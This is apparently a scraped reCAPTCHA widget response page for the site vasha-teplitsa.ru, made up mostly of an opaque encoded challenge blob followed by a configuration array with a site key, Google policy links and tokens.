RwrEewqjDvQ5WwoMqwr9/[base64]/w7obJzrCh8ONXsOXwrLCrW/[base64]/[base64]/[base64]/Dq8OWw6NCw5nCoFskNFzClMK9w7PDsTnCi8KywrtbCMOlDcOhasKCw7VOw5/[base64]/[base64]/ChRjCgAHCsAfDu8KWNhrDl8KOBcO+RcOtFFRww4fCkEPCgB4Mw4XCh8OrwphWFsKPIS56EcKcw4B0wpPCnsONOsKvdxJdwovCqW3DlFQFdyDDksOWw41nw5Jdw6zCoFXCuMK6eMOMwq57a8K9WMO3w7bDu39gH8OFUx/CrDHCuiAsdMOVw7LDlEMxacK4woNjNMORTkfDo8OcPMKiE8OsTijDvcOyK8O8RmQ0TjfDl8KSI8OFw44zFTVbw4cdBcK+w73CusOADsKvwpBZUX3DpGLCs3V9dcK9AcOdwpbDnTXCscKiKcOyPn3Cs8OhD2YuRiXDmXLCvsOMwrbDjCTDlx9pw6hcIkQnHANbb8Okwr/DnzTCgiDCqMOHw6g0wqJcwpEDR8KcUsOvw4NLUjkfQFTDvBA1W8OXwoB/w6zCq8KjcsK2wprCscOjwqbCvsOWJsKswoReD8OHwq7CgsOAwoDDrMKjw5sAEcOEXsOyw5DDl8K/[base64]/Do8ODwprDg1sVeyZcXsK0O1ZTwot4fcOewpVYKXNHw7zCqQQXID9zw5fDj8OyGcO6w5ZGw4Zww7I8wrnCgWtnI2pGJTYpIWjCvMOlaCwJfGvDom/DjirDgMOIDXxAIVU2a8KFwofDr1lRGD8zw5HDo8OzM8Oxw5lVYcO2JGETPEjCucKhFmvCpjl/ecKHw7nCm8KMSsKBA8KSAibDqMKcwrvDujnDvEZQTcOnwovCosOSw7JlwpwOw73CogvDmBBRHsOPwpvCucKWKRhRK8Kpw4B5wq7Dp3LCrcKNE2Uew7xhwoRYHMOdaQoZPMOsV8OJwqDCgh1Bw65RwrvDvjkfwpI8wr7DqsKzdMOSw7vDiAE/w60QH20Bw7PDuMOkw7nDqsK1AGXCoDTDjsKyQAtrOX/[base64]/Dtn8rZcOCFH7Dv8KJLMKpbXjCgcKfMcOnQQXDncOiZwvDoRvDvsOEMsKuJRfDtMKZYWE6cmo7esOFJgM2wr1LfMKNwroYwo/Cvm5OwpbCoMOfw7bDksK2LcKbeBg0Hz4Ld3zCusObKxhPSMKTLWnCn8KTw7/DoGkQw6XCtcOJaTYmwpw+KsK0XcKnX3fCu8KVwq4VNkjDgcKNFcKzw4wbwrfDlw7CkzHDvS90w5M2wozDlcOKwpI4MlnDrMOMwq/Dkkh7w67DtcKTXsKOw7rDvzzCiMOAwqvCqcO/wozDnsOHwqvDpXzDvsOUw41BSDxrwrjCmcOGw4LDkhIeGW/CvF5sQ8KlMsOKw7jDlcKhwo9zwqdQI8OqaGnCugvDsHjCq8KVOcOkw51ZNMKjaMOlwrjCl8OGQ8ORbcKEw53CjWEWIcKabBrCtmnDrVjDpV43w7EEXk/Ds8Kbw5PDusKjL8ORWsKcZcKjWMKXImJhw6QLdHYHwqfDvcOXD2rCsMK9NsOmwpgjwrwhQsOkwqjDicKRHsOjQg3DqcKTMi9MeEPCu3MVw70BwrHDhcKcbsKzR8K1wosKwooUAElRHBXDg8OewprDrsKBGmttMcO/RQ03w4FwP3VCGMOUYsOoIArCsSHCiy5Wwp7CuXLDgz/CvXwpw7pSdio1DsKgDMKJNTJpATldB8O2wrTDmT3DicOJw5fDnl3CqMKywqQOKlDCmcKQVsKASW5Nw7d9wqzCm8KdwobCkcK+w6RwTcOGw7p4RsOmIFR2aGnDtFjChCHDocKDwo/Cg8KEwqXDmyx7NMO/ZwjDvMKowqJXHGnDhl3Cp3LDuMKIwqLCsMOpw6xNMlPCrhfCm0FrJsKpwqTDoivCqDvCqXNyQcOlwqR0AR4kCcKpwoc+w67Cg8O0w7tVw6XCkCsWw73CkhLCv8OywoYSXBjDvy/[base64]/ZFlccHVVwo5dwqoNwonCicK6w53DghjDkzPCscKbCFzCjcKWT8KWcMOaasOlOQfDgsOew5IgwprCnjF6GCLCq8Klw7oyccKwbkvCrTHDp2Zuwr50VnF0wrQuQsO5GnXDrh7CgcO/w5FdwrU7w7bCh3nDqMOqwpVXwqZewohvwqkcaA/CsMKFw58AK8K+ccOiwqh/fFJ4ODwiGcOGw5Mew4HCnXIqwrfChGQIesOsfMKvLcKkcsKuw4RqO8OEw5cBwoPDqQZ/wo4nTsKwwoIdfAl0wqlmNW7DojUFwpZ9dsOkwq/[base64]/[base64]/LUs1w57CksO6ZhtowonDkwTDkV/Dp8OgCsOtYy4dw4TCuh3DoCLDsQNdw6t1FMOfwrLDlj9AwqVqwqACacOTw4sEMSXDiD/DuMKkwr5dMMKfw6dtw6hswp1gwqpfw7sdwpzCisKXOHHCrVBBwqcewpPDqXHDqXJNwqBPwrhNwqwmwpjDhnoGScKJAMO3w4LCpMOqw6B8wqfDtcOwwpLDv30wwqQtw7rDjjrCkVnDt3XDs1bCtsOqw7DDv8OTdHxJwoEIwq/Dm2zCocKowqfDsQRbPwLDj8OmXnUiBcKDRjURwoHDoxLCoMKbGFvCmsOgMcOTwojDicOnw6PCisOjw6jClhsfwpUbHMKAw7Q3wo8rwpzCkA/DocOeUBzDtcKTT0bCmcKUYH97LcOnSsKpwq3Cn8Oqw6jDuHkTKFbDgsKjwr9HwovDs2zCgsKdwrPDlMOIwqsNw5jDrsKiSTzCizBQFmDDmSJDwop6Nk/DuxjCosKoRW7DkcKvwrE0fg1iA8OwC8KZw4DDlMKWwp3CgUgNbV/CjcO7BsK4wotcRkDCqMKywo7DkE8cYQ/[base64]/DvU9mIxbCk3rDnkJhXsOQw4jDtHfCtSNjS8OYwrU4wpVQcB/CmFtuRcKxwqnCpcOawpwZZcOAWsO7wq10w5p8wqfDh8OdwpUhQRHCt8Kiwr1Tw4A2N8OJQsKTw6nDlBEJZcOgF8KMw7PCm8OsZAYzw6jDuQ3CujDCsQI5KRIKTT3CnsOeRFcnw5fDs1jDmkPDq8K+woTCicO3Lj3CglbCqhNkEX3CrwDCsiDCjsOQIQ/Dh8Kiw5zDgV5DwpZUwrPCjE7CgMKfEsOuw57DhcOlwqXClipgw6TCuC5xw5vCscOoworCmVpawpDCtX3CgcKXNMKCwrnCmUoXwogldkLCs8KZwrwOwpMxWWdWw6zDiAFRwr9/wofDixY2Gwo5wqYvwrXCuCA0w6dHwrTDgHzDgsKDH8OMw6/Cj8K/YsOew4c3b8KYwr06wqwSw5TDlMOhIC8xwpHDhcKGwrI/[base64]/Cu8KxDMOQJ8KnKjzCvk0ZPMKiw7/CmsOxwpBLw5DClcK5OcO2HV9tIsKORSt3YnPCgMK5w7wRwqbDuizCrMKadcKMw7oFYMKxw5DCpsKkahHDlWvCjcK0TMOOw6/CplrChxIFXcOXB8Kbw4TDrTbDsMOEwrfCsMKIw5gqDgHDhcO2DDF+ccKcwpwKw54ewonCulpkw6s/wqvCjSEbcC40L3/CisOsUMK3WCoJw6NKM8OUwq4KQMKywqQVw7PDiT0oUsKKMlgyNsOOSGDCjW7CtcOKRC/DgDwKwqgBfRIGw5fDp1LCtHRwTEVZw7PCjC1GwrghwpY/[base64]/OcKaNcO+RB7CiBvCpw/DvcOXOcOyG8KKw7RHVsOIe8OTwrYew58wXk9IZsOjdW3CuMKuw6PCucKgwrvCusK2ZcKOM8KRQ8OlKcKRwr18wpfDiTDCkmwqeXnDv8OVakHCunEPYj/CkTIdwqpJEcKEaFPDpwR8wrhtwo7CqR/Du8Otw4klw60/w59eYArCrcKVwpgcfBsAwrzCkGvClsOhCcK2TMO3woHDkyBiQFR/[base64]/E8OwwqtLwpxBw652wrXDiSjCqcOOTXbDkxRKwr7DusOrw7YyLj3DjcKIw49rwp43aj/Cl0tww53Dimk+woZvw7XDuhzCucKhfx1+wqwEwqZpZ8OKw7oGw57DgsKHUzMwcldfaygHBg/DpcOQBVpmw5DDrsOGw4nDlsOkwoxlw6LCmcOKw6zDmsOoIWF3wqREBcOLw5fDuwDDuMOYw5E/woQ5AMOeC8K4U27Do8KRwqTDvlAtUiU/[base64]/UlLDpCDDr8OeOsK4worDs3FARMKfw59oQMOeMATDgys3OjhVL0fCv8Kfw4DDvsKHwpHDlMOkWsKYAlkgw77DmUUPwpcsb8Ogf3/CrcKcwojCo8O+w6nDvMOoAsKNHMKzw6DCsDTChMKyw7NcQHRsw5jDhsOnccOVIMKpHcKxwq4kEkECbg5dE0vDhxPDmn/Du8KdwonCpULDsMO0bsKtV8O9LDYvwrg4BV8JwqAawqrCq8Oaw4h0V3DDksOLwrfCtmvDh8Olwr5PTMOywqdFCcOkQQXCuC1mwqF+cG7DkwzCtTzCksOdMMOYC1HDhsOfwrDCjRRmw67CtcOUwrrClcO+VcKPd011N8Kqw6hAKTTCux/Ct2LDssKjIxk+wrxXewY5ZcKNwqPCi8OYbmbCkCowZiIfO2bDq38IKz7Dm1bDskhmHFjCs8OxwqLDsMKmwrjCi2gew5fCpsKbw4cVHcOyBsKZw7IGwo5Uw4DDpsOHwowCBVFCUsKWXjA/[base64]/DvEPCm8KyGMKdwpnDm8KuRMKxw6h1w6I7w4pCTsKtw4REwr8iSnjCr07DncOwcMOXw6DDgmXCkC17WVrDoMOYw7bDjcKUw5HCuMOewonDgmrChUEzwrETw5LDncKZw6TCpsOQw5TDlAvCpcOrOVZPRANlw4LCoB3Dj8K0LMOYB8Oiw53CjcOLOcKlw5vCu2/DhMOddsOcPhXDtX4fwqJpwqJwTMOmwoLDpxcpwqVpDDxOwoDCkzzDncK/B8Oew7rCrHkhFAjCmjBTTRLDuUZ8w6ESTMOAwrA1MsKfwppKwpwwBsOlHsKrw7rDi8K0wpQJK3PDpXfCrkF5cV09w6YwwoTCvsKVw6JvWsOTw5LDrhDCjyjClG3CncK5w59+w73DrMO6RcKcQ8KWwrY+woA9MTDDqMOlwp3Cr8KFM07DocKgw7PDgCkNw4k9w7g7w7l/EG5Fw6vDtMKJEQRGw5kRX2tYYMKjY8OuwqU0RmrCp8OMVXTCmkQ1MsK5AFPCi8OtLMKaehtmamLDs8KdQVZMw5rCgQ7DkMOBGRrDhcKjK347w4FNw4wfw6A1woA1XMKyB3nDu8KhJsO6G2NpwqvDtTDDj8OTw5lWwo8OI8OzwrdMwqF4w7nCpsOwwqxpIyJbw5/DtcKRRsKKRCzClBVgwpzCn8O3w6YjDV1Ew7nDuMKtUTx0w7LCucKNX8Krw7zDtnVrY2TCvcOQQcKfw4zDpT/ClcO6wrnCssOdRV95ScKcwpAbwrXCmMK1wqnCojfDjMKJwo0BcsOCwo9lGsOdwr1JK8KxL8Kow7RbHsKfF8OCwrbDg1cjw49mwo0jwo4gBsK4w7Zrw7k8w4kbwr7Cv8OlwoNEGV/DlMKOw6wlY8KEw6I7wo4Nw7vCrGTCr21bwp/[base64]/DvEIAwqhkIzpCMsOcasOAw53Dun8PfcOPOWxPGE97KjIVw43CpcK3w7Zww6h9STYIccKrw7FYwqsCwprCoSpZw7HCsmwawrjCuQcyHBQldQN8XxxXwq8VTMOsSsKRFU3DugDDjsKiw4k6dCLDhEJtwpvCtMKtwrvCqMKuw6XDk8KOw4Zfw5vDui/Cs8K1YsO9wq1Vw4Z3w6NYL8OJa3DCpiFow6nDssOWEFDDuD14w6RSOsOlw5TCnUbCgcKAMybDqMKjAE7DgMOkFDPCqwXDt0gGZcKhw6IAw4vCk3LCqcKew7/DocKCZsKewqxWw53Cs8OBwrYJw5DCkMKBUcOWw4YgUcOcfiNKwqDCkMKZwrtwGSDDpRnCii8YZRJnw4/Cm8OCwqzCssKtTcKIw5vDkhMZN8K7wpJ7woPCmsK8GxDCp8OVwqrChSsCw5DChVFBw5s6PMO5w4stGMOxY8KaNsOZFMOkw4XCmiPCsMK0DjUoL3zDjcODSsOSSns1HicMw5dywoVvd8Kdw5oycTVQP8OcHsOrw7LDvxvCk8OqwrXCkyfDsznDgsK/WcOqwqRvA8KEG8KWTRXDs8OiwrXDiUdBwonDoMKGXTzDlsO8wqLChQfDkcKIa2p2w6NaIMOzwpMxwojDjBrCmG5DZcOjw5kGF8O8PHvDqh1lw5HCi8OFMMKlwo3Ckg/Do8OdGm/CtwbDv8O/[base64]/ClE/DkcKhw4Aow7/[base64]/DvHPDjR0Sw5RZPTXDuW3Ch8KSw65EXx7DqMKSTyAkwpHDmsKkw53DnVJpQcKDw65/w4MeMcOuJcOPW8KRwqMdEsOmJ8K3Q8OWwqvCpsK2cz8idAZzDBlcwrR6wrzDsMK9a8O8aRfDhsKLS0MkRMO5IsOcw5PChsKVdzhSw5zCrAXDhXbDv8OFwqDDtEZdw7MzdgrCuW3CnMOSwq5SBhcLFTbDhF/CriXCh8KaaMK2wrDDkSwsw4PCpMKFScKJBsO3woplK8O2EUc4PMOHwr5uKCY6HsO+w4ddBGRHw6XDgGIww7/DmcK9PsOUTWfDm3wyR3/[base64]/[base64]/Cmmp5w5nDkTPCo8KFLsKFw4xKAXU1BDlpwotBZiLDisKDCsO7dsKMNcKxwrHDhMKZW2hdMj3CgMOPQV3Cr1PDpww2w5ZCOsOTwpEdw67Cu051w4HCtsOdwop0PMOOwoHCml/DusKAw4FPBzM9wrDCjcOUwpDCmyEPfX0OLWHCn8Orw7PDvcKtw4BMw6QBw5XCuMO+w7pJcXzCv2HCvEBwUEnDmcKLI8K6N1Brw47DpUk8dhfCuMK/w4M9YMOwNjN/J2V/wrx4w5PCiMOuw7PDsA4LwpHCosOuw5TDqW9ye3JiwrnDljIFw7c9TMKgXcO3Ag5vw5/CncOlekgwbCjCisKDXzDDqsKZK2hqJho0w4IED0fDicOyPsKhwq9lw7jDmsKcaRHCi2B2bxV7CsKew4/[base64]/CtiLCg39nb8OIdsKAwrFSPT/Dml1Gw4BCwoPCtWVlwqTCix7Cj30BZGjDryHDsmJ4w50PPcKzMsK/MGLDp8OHwrPCtsKuwp7Dr8O0KcK2SMOZwqYwwovDgsOFwpUjwobCscKfIlXDthEtwoXCjAbDtT3Dl8Kxwocyw7fCpC7CmlgbDcOGwqrDhMO+F13CtcOJwphNwovCgDbDmsO/[base64]/[base64]/DgsOCw6UuB1PDtg0rwosiw7LCiWd2b8KWRydfwo4nb8O9w7MFw6jCnVs9wrLDrsOHODzDlATDvnlzwoA7BsKgw68xwpjClcObw6XCtzx8QcKQZcO+KDLCgwzDpcKQwrFkQsOmw4Q/[base64]/ClxJ3a3vDtAjCgsK8wqgOwqwgcjI5U8K+woMawr92wp5rSRVGfsKvwoYSw7bDpMKBcsOxYQNRTMOcBBBtVjjDo8O5GcOtQsKxW8OYwr/CpsO8w7FFw44vw7fDkkpscEFMwrDDucKJwo9kw4QFQ3w2w7HDtRnDs8OtR2XCgMO1w7XCqS7CsCLDqMKxKMKfXcO4TMK0w6VIwo8JNU/CjsOETsOxFAlLRMKYAMKSw6PCocOdw7BBajzChcOGwqhnbMKUw7jDlXLDmxFewq8kwo8uwobDmnh5w5bDinTDt8OmTXMMEmRSw7jDnR5twol7M38FdA0Pwo00w5zDsi/[base64]/biHDpcKTw5cDZkQ9wposPBnDoS3CuRQZw5jDljDCjcKWR8Kyw6sfw7MKcBoNbwFZw43CrSAUw43DoSHCpyV+GSrCk8O1ZGXClcOzZMOZwrU1wrzCtWlOwo8aw7N4w7/CjcOXbWnCisKFw7bDlhvDg8ONw4nDoMKTUMKVwr3DqWc8GsKbwotYBGRSwoLDnRjCpDJcFB3CukzDrRUDGsOoUBc8wqw9w41/wr/ChwfDngTCvsOoRlwVNsO3cjnDlVkIDUI2woLDiMOsCBl9T8KKQsK8w4Vnw6bDpsOQw4dCJzAqIVMsOMOKcMKrZsOLGy/[base64]/CrcO/fcOvw7kLw4hwclDCtE3DpyNTVzbChGPCvMK+NTbCl3Ytw5DCgcOrw4fCki9Fw69VKGnCuSV/[base64]/DpMKZfGfCn8O5w4bCg8KmwoQUfsKbwrjCvn/[base64]/[base64]/dWR4RC7DqcKowo46wql7w4FKw7rDgMKFSsK3WMKkwqFWdS5+CMOwFFlrwrYjPBYfwqM8woRRYR00GgJZwpvDuSXDgGnCuMOiwrMjw5zChh3DgsOTEXrDvB9swrzCox5AYSzDoClJw6jCpWQ8wpHCsMORw6DDlTrCiy/[base64]/DqsOiw7IVTnjCrcObbMKHD8O3ZMO8SGDDkxLDkynDjjA0CjcHWl4qw6oiw7/CvQ7DpcKDWWMkHQfDgcOww5xkw4QcZVzCusOpwp3Dk8KFw4DCvyjCv8OLw497w6fDhMKow752FwnDhcKWd8KbM8KlRMKWEsK0UMKQcQVvThrClWLCscOuUGzCisKmw7TDhMOsw7rCvT/[base64]/CkMOEcGElwrXDnMKCUVXCnhE7wo/DqFk4JXpXH0xEw6RmcxIXw7DCuCRNcifDo3nCs8OawoZHwqnDiMOxG8KFwqs8wqHDshNIw5HCnRjDiB8mw55Yw5QSesK2NcKMfsKQwpVhw7LCtVl7wq/Dph5Rw5Jzw5NNPMOpw4EDYcKOC8OpwpNtFsKdLUjCihzCkMKqw6k8UsOxw5PCmFvDsMOALsOcAsOQw7l4CSMOwqBWwrPDsMO/wrVfwrdWMmRfIzTCgcOyM8KtwrrDqsKuw7cKw7gBKMKJRHHCmsOhwpzCscOMwqNGFsKAZmrCmMO2wqrDuW9PPMKdHxvDrGfCmMOhJWAnw65kDMOTwrXChHN4KVs2wrHCnFXCjMKSw5XCkWTChsOHAWjDsT4Swq14w5/ClVfCtMKHwoLCncKZUUEhBsO9UXQVw4/DtcOkRTApw703wpfCrcKafV81BsOrwooBKsKjIRs1w47DocOVwpthacOCZMK5woQ2w7RHQsORw5oXw6HCo8OgBmLCtcKnw4hOw5Rnw6/CjsK5N3dnOMOOJcKHL2rDgyXDjMKnw64qwo95wrrCr2YhYFnChMKGwoHDhMKHw4vCrnUyO0oiw7osw6HCg1osC1fCpSPDn8Obw4zDlTzCsMOkB0bCuMK6XDPDq8K9w4lDVsKJw7PCkG/DgsOxFsKeK8O/wqPDo3HCj8K0ZMObw5PDrClawpNdNsOEw4jDvRsJw4EawqbCqBnDtzIIwp3DlWXDqV0uKsKuZwrCnV0kCMODPCgaBsKDPsKmZDHCkC3CmMOVZkJ4w70Hwp0zCcOhw6LChMOSFV3CoMOWwrcgwqobw51wQzPDtsKlwp4aw6TDsgvCpC7CmsOiDMK/aQk4WBp/[base64]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[base64]/CgAsuwrTDpX9sw4AZw6nDpTITXcKpD8K8ecOlXMKLw7MhAcOjBAzDjcK0acKYw5QDa2LDlsK/w67DvSTDqFYVdWpBFnAzw4/DqkDDtxDDhcO8K0nDjwnDr37CnRPCicKTwrwDw5odfUYGw7TCvV8vw4LDncOYwoDChGoqw53DrnUtWENSw5F3S8KCw6nCr03DuEvDgcKnw4tawoJyfcOow7/[base64]/Ds8OTNVnDuyAEdsOKSygaw6bDiUHDiMKZw6Bywr0yDcOnX37ClsO2wqtuWBnDocKvZi/DqMKVQcOPwrLChgs9wqnCuRscw7AuSsKxHRLDhn3DnRfDssKHNMO/w6p7dMOFMcOnKMOzAcK5bUTClCpZW8KBY8K5VQt1wq3DqcOyw50SAMOlUkPDtMOMw6HCgF0udMObwqpewog9w63CtWNEEcKywrZYEMO+w7Ytfml3w57DhcKpBMKTwr7Ds8KbKMKPBV/DiMOYwpFuwqPDvMKgwpPDgcK7XcOGDwsgw5o2RcKWbMO1MRsKwrMoPyvDmWE4DHUAw7XCi8KxwrpcwrjDt8KlVBbChArCusKENcOrw4rCnjPCtsK4GcONScKLXlxQwr0EZsKvVsOza8Kxw7LCuQLDocKew607IMOqIH/DvVtMw4ETSsK6Aw1tUcO4wrpwQ1jCnEjDm0vCqQ3DlXVOwq4vw6fDgQDCqgULwrVpw5TCuQrDucOVf3fCuX7CgMOxwqvDuMKuMWTDs8Kpw7wAwoPDpcK6w6fDjTtXMR4Dw4psw64pCVPCryMRw7bCjcObFyorKMK1wp/[base64]/Dj8KjMzg+wpLCuG9Kw6BWKHZtwqfDsybCsEbCvsONQV3DhcOsLVU0YhsGw7IwODZLeMOxeg9hVU9nDCprZsKGCMOWUsKaDsKcw6MXFMOgfsOdb2fDnsOsXQ3ChRPDv8ORbsO2VmZWS8KQXwnChsOiWsOmwpxbccO8ThnCqyEsR8Kdw63Dg0/Di8O/AyJYWBHDnBsMw7Y1fcOpwrTDuBwrwq5BwrTCiCXCmg/DunDDlsKuw54NG8KhQ8Ogw4pdw4HDqTfDj8OPw6jDvcOqVcKoUMOsYAAdw6PDqRnCnC7CkEVuwpIEw4TCq8OEwqwBO8K3AsOwwqPDr8O1JMKrwqHDnwfCt3fDvDnCu3EuwoJVe8OSw4B6Tk8Iw6HDlVZtfwXDmX/CjsK2MmZfwoLDsT7DlW1qw6phwq7DicKCwodmZMKiJcKTR8O/wqIFw7fClyc4ecK1PMKKwojCkMKgwo/[base64]/DgxjDuEBCDsKOw5o7G2PCqApaFcKNw5fDuhZnwpHCm8KJWGbCtjHDmsKQRsKtZ2vDksKaFRAqG2klIzNUwqvCpFHDnzFhwqnCnzTCg1VZBMKfwqbChEDDn30Fw4jDgMOeOiLCs8O2W8OueF8cQyvDoEpkwqgGw7zDuRvDtw4PwpnDvMKwRcK/PcKPw5XCnsK7w4FeJcOXIMKLIXzCoSTDnltwID3CrsO5wqk7bDJewrrDrDUYbD/CvHs8MMKTeklBw7vCpxfCtVcBw5F4wr9yPzXDisK3BkpPKxhFw5rDhUNuw5XDtMK/QAHCg8KDw6rCl2PDqW/CncKoworClcKcw6E0bMK/wr7CkUrCoXvCg2XCiQBZwotnw4bCkRHDqyJpEMKiXMKxwqNTw5tjCibClxdgwrFzAMK4bxJGw755wrhUwpI/w4/DgsOrw7bDn8KOwrgAw65yw4zDi8KIWT3Dq8O8OcOxwpVSS8KMUig4w6RDw7/CisKiMjpAwrUnw73CsEFGw5xVBml/A8KUQiPClsOmwqzDhGHChVsQX2UgGcKrQMOywrvDjnteMXjDq8O+F8K+AxwvNlh4w4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rnNR9xu5V9KltQNz5qr+mmY29eeHlajB4TiJitNyDt8\\u003d\x22,1,0,null,1,1768569215691,0,0,[86,75],null,[65,121,102,137],\x22RC-PsDhC0eDu_66WA\x22,null,null,null,null,null,\x220dAFcWeA7t3XckKwzkKmABDt99eN2se8IDT4rklr0ng5-SSFfJp5g2UCw2PTw6jXDZpLiaKuK9BgmsqkfPRWd5sjxCNCJaL5wIWg\x22,1768652015679]");
    </script></body></html>